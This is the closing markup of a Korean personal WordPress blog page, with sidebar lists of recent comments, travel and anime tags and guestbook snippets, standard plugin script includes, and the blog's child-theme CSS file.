															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/" rel="bookmark">강이 출생 + 10일</a></p>
						<p class="tab-item-date">2010년 1월 22일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-8" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">2월 맞습니다. 쉽게 잊혀질 기억들이 아니긴 하죠. 시대가 썼습니다.</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">과객 says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">아직 기억들이 남아있나보네요. 그때가 2월정도였나 아직 추울때였는데 206에서 아침 먹으러가는 길에...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">네 이제 와서 보기도 뭣해서 정주행은 안하고 있습니다. 유튜브 요약 같은건...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ㅇㅇ says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">재밌으면됬죠..지금도 안보셨죠?</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">오랜만에 후기 남기고 싶은 영화를 봐서 글도 썼는데... 그리고 또 뜸해졌네요...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-8" class="alx-tab group">
				<li>
					<a href="https://sidhin.com/tag/3%eb%b6%80%ec%9e%91/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 8pt;" aria-label="3부작 (2 아이템)">3부작</a>
<a href="https://sidhin.com/tag/%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-921 tag-link-position-2" style="font-size: 15.233333333333pt;" aria-label="건담 (25 아이템)">건담</a>
<a href="https://sidhin.com/tag/%ea%b4%80%eb%9e%8c%ea%b8%b0/" class="tag-cloud-link tag-link-915 tag-link-position-3" style="font-size: 8.9333333333333pt;" aria-label="관람기 (3 아이템)">관람기</a>
<a href="https://sidhin.com/tag/%ea%b5%90%ed%86%a0/" class="tag-cloud-link tag-link-1062 tag-link-position-4" style="font-size: 8.9333333333333pt;" aria-label="교토 (3 아이템)">교토</a>
<a href="https://sidhin.com/tag/%ea%b7%b8%eb%a6%ac%ec%8a%a4/" class="tag-cloud-link tag-link-496 tag-link-position-5" style="font-size: 8pt;" aria-label="그리스 (2 아이템)">그리스</a>
<a href="https://sidhin.com/tag/%ea%b7%b9%ec%9e%a5%ed%8c%90/" class="tag-cloud-link tag-link-913 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="극장판 (7 아이템)">극장판</a>
<a href="https://sidhin.com/tag/%eb%89%b4%ec%9a%95/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="뉴욕 (5 아이템)">뉴욕</a>
<a href="https://sidhin.com/tag/%eb%8f%84%ec%bf%84/" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 11.266666666667pt;" aria-label="도쿄 (7 아이템)">도쿄</a>
<a href="https://sidhin.com/tag/%eb%8f%85%ec%9d%bc/" class="tag-cloud-link tag-link-807 tag-link-position-9" style="font-size: 10.877777777778pt;" aria-label="독일 (6 아이템)">독일</a>
<a href="https://sidhin.com/tag/%eb%8f%99%ea%b2%bd/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 11.266666666667pt;" aria-label="동경 (7 아이템)">동경</a>
<a href="https://sidhin.com/tag/%eb%94%94%ec%a6%88%eb%8b%88%eb%9e%9c%eb%93%9c/" class="tag-cloud-link tag-link-792 tag-link-position-11" style="font-size: 8pt;" aria-label="디즈니랜드 (2 아이템)">디즈니랜드</a>
<a href="https://sidhin.com/tag/%eb%9f%b0%eb%8d%98/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 8pt;" aria-label="런던 (2 아이템)">런던</a>
<a href="https://sidhin.com/tag/%eb%a1%9c%eb%a7%88/" class="tag-cloud-link tag-link-793 tag-link-position-13" style="font-size: 8pt;" aria-label="로마 (2 아이템)">로마</a>
<a href="https://sidhin.com/tag/%eb%a3%a8%eb%b8%8c%eb%a5%b4/" class="tag-cloud-link tag-link-781 tag-link-position-14" style="font-size: 8pt;" aria-label="루브르 (2 아이템)">루브르</a>
<a href="https://sidhin.com/tag/%eb%a7%88%eb%a6%ac%ec%98%a4-%eb%b3%b4%ed%83%80/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="마리오 보타 (2 아이템)">마리오 보타</a>
<a href="https://sidhin.com/tag/%eb%b0%94%eb%a5%b4%ec%85%80%eb%a1%9c%eb%82%98/" class="tag-cloud-link tag-link-840 tag-link-position-16" style="font-size: 8pt;" aria-label="바르셀로나 (2 아이템)">바르셀로나</a>
<a href="https://sidhin.com/tag/%eb%b0%b0%ec%82%bc%eb%a1%80/" class="tag-cloud-link tag-link-1049 tag-link-position-17" style="font-size: 13.833333333333pt;" aria-label="배삼례 (16 아이템)">배삼례</a>
<a href="https://sidhin.com/tag/%eb%b1%85%ed%81%ac-%ec%98%a4%eb%b8%8c-%ec%b0%a8%ec%9d%b4%eb%82%98/" class="tag-cloud-link tag-link-769 tag-link-position-18" style="font-size: 8pt;" aria-label="뱅크 오브 차이나 (2 아이템)">뱅크 오브 차이나</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%b4%ec%82%ac%ec%9d%b4%ec%9c%a0/" class="tag-cloud-link tag-link-844 tag-link-position-19" style="font-size: 8pt;" aria-label="베르사이유 (2 아이템)">베르사이유</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%bc%eb%a6%b0/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 8pt;" aria-label="베를린 (2 아이템)">베를린</a>
<a href="https://sidhin.com/tag/%eb%b4%89%eb%8c%80%eb%a6%ac%ec%9d%bc%ea%b8%b0/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 22pt;" aria-label="봉대리일기 (190 아이템)">봉대리일기</a>
<a href="https://sidhin.com/tag/%ec%83%a4%ec%95%84-%ec%95%84%ec%a6%88%eb%82%98%eb%b8%94/" class="tag-cloud-link tag-link-918 tag-link-position-22" style="font-size: 8.9333333333333pt;" aria-label="샤아 아즈나블 (3 아이템)">샤아 아즈나블</a>
<a href="https://sidhin.com/tag/%ec%84%9c%ec%9a%b8/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 8.9333333333333pt;" aria-label="서울 (3 아이템)">서울</a>
<a href="https://sidhin.com/tag/%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac/" class="tag-cloud-link tag-link-905 tag-link-position-24" style="font-size: 8pt;" aria-label="슬램덩크 (2 아이템)">슬램덩크</a>
<a href="https://sidhin.com/tag/%ec%95%88%eb%8f%84-%eb%8b%a4%eb%8b%a4%ec%98%a4/" class="tag-cloud-link tag-link-784 tag-link-position-25" style="font-size: 8pt;" aria-label="안도 다다오 (2 아이템)">안도 다다오</a>
<a href="https://sidhin.com/tag/%ec%97%90%ed%8e%a0%ed%83%91/" class="tag-cloud-link tag-link-816 tag-link-position-26" style="font-size: 8pt;" aria-label="에펠탑 (2 아이템)">에펠탑</a>
<a href="https://sidhin.com/tag/%ec%98%a4%ec%82%ac%ec%b9%b4/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 10.877777777778pt;" aria-label="오사카 (6 아이템)">오사카</a>
<a href="https://sidhin.com/tag/%ec%9c%a0%eb%9f%bd%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1050 tag-link-position-28" style="font-size: 11.266666666667pt;" aria-label="유럽여행 (7 아이템)">유럽여행</a>
<a href="https://sidhin.com/tag/%ec%9d%b4%ec%a7%91%ed%8a%b8/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 8pt;" aria-label="이집트 (2 아이템)">이집트</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8/" class="tag-cloud-link tag-link-70 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="일본 (3 아이템)">일본</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1052 tag-link-position-31" style="font-size: 12.9pt;" aria-label="일본여행 (12 아이템)">일본여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%eb%8f%84/" class="tag-cloud-link tag-link-954 tag-link-position-32" style="font-size: 9.7111111111111pt;" aria-label="제주도 (4 아이템)">제주도</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-953 tag-link-position-33" style="font-size: 9.7111111111111pt;" aria-label="제주여행 (4 아이템)">제주여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ed%95%ad%ea%b3%b5/" class="tag-cloud-link tag-link-757 tag-link-position-34" style="font-size: 8pt;" aria-label="제주항공 (2 아이템)">제주항공</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-912 tag-link-position-35" style="font-size: 13.6pt;" aria-label="제타건담 (15 아이템)">제타건담</a>
<a href="https://sidhin.com/tag/%ec%a4%91%ea%b5%ad/" class="tag-cloud-link tag-link-801 tag-link-position-36" style="font-size: 8pt;" aria-label="중국 (2 아이템)">중국</a>
<a href="https://sidhin.com/tag/%ec%a7%81%eb%94%a9/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 22pt;" aria-label="직딩 (190 아이템)">직딩</a>
<a href="https://sidhin.com/tag/%ec%a7%81%ec%9e%a5%ec%9d%b8/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="직장인 (190 아이템)">직장인</a>
<a href="https://sidhin.com/tag/%ec%be%b0%eb%a5%b8/" class="tag-cloud-link tag-link-808 tag-link-position-39" style="font-size: 8pt;" aria-label="쾰른 (2 아이템)">쾰른</a>
<a href="https://sidhin.com/tag/%ed%8c%8c%eb%a6%ac/" class="tag-cloud-link tag-link-77 tag-link-position-40" style="font-size: 11.655555555556pt;" aria-label="파리 (8 아이템)">파리</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%91%ec%8a%a4/" class="tag-cloud-link tag-link-824 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="프랑스 (5 아이템)">프랑스</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%ad%ed%81%ac-%eb%a1%9c%ec%9d%b4%eb%93%9c-%eb%9d%bc%ec%9d%b4%ed%8a%b8/" class="tag-cloud-link tag-link-833 tag-link-position-42" style="font-size: 8pt;" aria-label="프랭크 로이드 라이트 (2 아이템)">프랭크 로이드 라이트</a>
<a href="https://sidhin.com/tag/%ed%95%a8%eb%b6%80%eb%a5%b4%ed%81%ac/" class="tag-cloud-link tag-link-1051 tag-link-position-43" style="font-size: 8.9333333333333pt;" aria-label="함부르크 (3 아이템)">함부르크</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9/" class="tag-cloud-link tag-link-755 tag-link-position-44" style="font-size: 11.266666666667pt;" aria-label="홍콩 (7 아이템)">홍콩</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-756 tag-link-position-45" style="font-size: 10.877777777778pt;" aria-label="홍콩여행 (6 아이템)">홍콩여행</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="group"><span><div class="block-title"><span>Guestbook</span></div></span></h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">올드안티</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 5월 17일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_35691">토착왜구란게 대체 뭡니까? 왜구 후손인가요? 실제로 한국인 중에...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">암흑대장군</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 2월 23일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34930">건강하시지요? ^^ 오랫만에 안부 전하고 갑니다 (꾸벅)
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">윌고온</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 27일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34587">97년 처음 인터넷을 접하고 98년 여기 저기 홈페이지를...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">지연</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 3일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34455">전에 한번 들어오려고 했는데 안되더니 다시 접속되네요. 오예!!!!...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">재원</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2023년 10월 24일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_30107">안녕하세요? 군제대후에 아마도 건담 찾다가 들어오게 된거 같은데....
								</a>
								</span><br />
							</article>
						</li>
					</ul>
				</div>
				</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

		</div><!--/.main-inner-->
	</div><!--/.main-->
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>SIDH′s Weblog &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
				
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/SIDH-theme\/*","\/blog\/wp-content\/themes\/bigvisual\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css' href='https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-06 07:49:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sidhin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/sidhin.com\/%EB%B0%B1%EC%86%8C%EC%9C%A4-%ED%87%B4%EC%9B%90%ED%95%98%EB%8A%94-%EB%82%A0\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.2" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/jquery.fitvids.js?ver=6.8.2" id="bigvisual-fitvids-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/scripts.js?ver=6.8.2" id="bigvisual-scripts-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/nav.js?ver=1667786959" id="bigvisual-nav-script-js"></script>
<script defer type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754810495" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gwolle_gb_frontend_js-js-extra">
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_c3e0447b175879e4ddd3687aef621407","honeypot2":"gwolle_gb_c3904f83ba4484355c68b30ada5526c8","timeout":"gwolle_gb_b46aa922dab4989271879b7dbce5000e","timeout2":"gwolle_gb_62baecd38d69f4890a9f3c1712fa5aad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.9.3" id="gwolle_gb_frontend_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2
body_size: 1027
content:
/*
Theme Name:  SIDH Custom Theme
Description:    차일드 테마로 활용하기 위한 메인커스텀테마
Author:         SIDH
Template:       bigvisual

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

.akismet_comment_form_privacy_notice {font-size:11px;}
.video-container{max-width:640px !important;}

.related-thumbnail a {position:relative; display:inline-block; aspect-ratio:1; width:100%;}
.related-thumbnail a img {width:100%; height:100%; object-fit:cover;}

/* 방명록 */
.entry .gwolle-gb {font-size:15px; line-height:24px;}
.gb-entry-content, .gb-admin-reply-content {padding-top:10px;}

/* ------------------ soundtrack List --------------------*/
.sidh_film_lst {display:flex; flex-wrap:wrap; list-style:none; margin:0 0 0 -15px !important; padding:0 !important; }
.sidh_film_lst li {box-sizing: border-box; width:25%; padding:0 0 15px 15px; list-style:none !important;}
.sidh_film_lst li .film_cont {width:100%;}
.sidh_film_lst li .film_cont .img-wrapper {position: relative; width: 100%; height: 0; overflow: hidden; padding-bottom: 100%;}
.sidh_film_lst li .film_cont .img-wrapper .thumbnail-img {position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-position:50% 50%; background-repeat:no-repeat; background-size:cover;}
.sidh_film_lst li .film_cont .thumbnail-overlay {position:absolute; top:0; left:0; right:0; bottom:0; opacity: 0; transition: all .4s; background: rgba(27,27,27,0.7); display:flex; padding:30px 30px; align-items:center; justify-content:center; text-align:center;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info {color: #FEFEFE;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info .title {word-break: keep-all; font-size: 20px; font-weight: 600; line-height: 1.3;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size: 16px; font-weight: 500; margin-top: 3px;}
.sidh_film_lst li .film_cont:hover .thumbnail-overlay {opacity: 1;}

.tracks {margin-bottom:30px;}
.tracks .artist {margin-left:6px; font-style:italic; font-size:0.7em;}

@media (max-width: 1400px) {
	.sidh_film_lst li {width:33%;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .title {font-size:16px;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size:13px;}
}

@media (max-width: 768px) {
	.sidh_film_lst li {width:50%;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .title {font-size:14px;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size:12px;}
}

